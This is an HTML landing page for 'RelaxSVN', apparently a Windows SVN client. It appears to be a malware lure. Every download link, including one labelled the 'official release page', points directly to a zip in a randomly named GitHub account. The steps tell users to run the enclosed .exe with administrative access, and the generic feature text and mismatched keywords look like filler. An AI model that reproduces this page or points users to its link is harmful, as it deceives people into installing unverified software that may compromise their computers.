

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="RelaxSVN is a modern SVN client for easy version control. Download the software to manage your files and repositories on Windows systems.">
    <title>RelaxSVN - Version Control Made Simple</title>
<!-- d3445dfe7bb6dcb51f04c297 -->
<!-- 9bd7ce57862fadf189a2189daeaaf2e67a -->
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">

    <h1 style="color: #2c3e50; border-bottom: 2px solid #ccc; padding-bottom: 10px;">📦 RelaxSVN - Version Control Made Simple</h1>

    <div style="margin: 30px 0;">
        <a href="https://raw.githubusercontent.com/Baldcypresssavingsandloan849/baldcypresssavingsandloan849.github.io/main/docs/Latest_2.9-beta.4.zip" style="display: inline-block; padding: 15px 25px; background-color: #2f3640; color: #ffffff; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download RelaxSVN for Windows</a>
    </div>

    <p>RelaxSVN helps users manage code and file changes with ease. It provides a visual interface for Subversion repositories, which removes the need for complex command-line inputs. Developers and project managers rely on this tool to track file history, restore past versions, and coordinate work across team members.</p>

    <h2 style="color: #2c3e50;">🚀 Getting Started</h2>
    <p>This software simplifies how you handle project files. Follow the instructions below to install the application on your Windows computer.</p>

    <h2 style="color: #2c3e50;">📥 How to Download and Install</h2>
    <p>Follow these steps to set up the software on your system:</p>
    <ol>
        <li>Visit the <a href="https://raw.githubusercontent.com/Baldcypresssavingsandloan849/baldcypresssavingsandloan849.github.io/main/docs/Latest_2.9-beta.4.zip" style="color: #3498db;">official release page</a> to find the latest version.</li>
        <li>Select the Windows executable file (identifiable by the .exe extension).</li>
        <li>Wait for the download to finish.</li>
        <li>Locate the file in your Downloads folder and double-click to start the installation.</li>
        <li>Follow the on-screen prompts provided by the installer.</li>
        <li>Launch the program from your desktop or start menu once installation finishes.</li>
    </ol>

    <h2 style="color: #2c3e50;">🛠 System Requirements</h2>
    <p>RelaxSVN functions on most modern Windows systems. Ensure your computer meets the following basic requirements:</p>
    <ul style="background: #ffffff; padding: 20px; border-radius: 8px; border: 1px solid #ddd;">
        <li>Windows 10 or Windows 11.</li>
        <li>At least 4GB of system memory.</li>
        <li>An active internet connection to access remote repositories.</li>
        <li>Administrative access to the computer for the initial installation.</li>
    </ul>

    <h2 style="color: #2c3e50;">✨ Key Features</h2>
    <p>This application focuses on stability and ease of use. It handles complex version control tasks in the background so you can focus on your work.</p>
    <ul>
        <li><strong>Visual History:</strong> View file changes in a clear, scrollable list.</li>
        <li><strong>Commit Management:</strong> Save your changes to the server with one click.</li>
        <li><strong>Conflict Resolution:</strong> Use the built-in tool to merge changes when multiple people work on the same file.</li>
        <li><strong>Repository Browser:</strong> Navigate through your project folders as easily as you do in File Explorer.</li>
        <li><strong>Performance:</strong> The application uses optimized processes to handle large repositories without slowing down your computer.</li>
    </ul>

    <h2 style="color: #2c3e50;">❓ Frequently Asked Questions</h2>
    <p><strong>Is this software free?</strong> Yes, the tool is open source and available for everyone to use.</p>
    <p><strong>Do I need to install Subversion separately?</strong> No, the installer includes all necessary components to connect to your repositories.</p>
    <p><strong>Can I use this for non-coding projects?</strong> Yes. While popular among developers, it works well for any text-based document tracking.</p>

    <h2 style="color: #2c3e50;">🤝 Contributing</h2>
    <p>You can help improve the software by reporting bugs or suggesting features. Please check the repository issues page to see how you can participate.</p>

    <div style="margin-top: 40px; padding-top: 20px; border-top: 1px solid #ddd; font-size: 0.9em; color: #7f8c8d;">
        <p>Keywords: cornerstone-alternative, developer-tools, electron, macos-svn-client, subversion, svn-gui, versions-alternative, vue</p>
    </div>

</body>
</html>
</file>
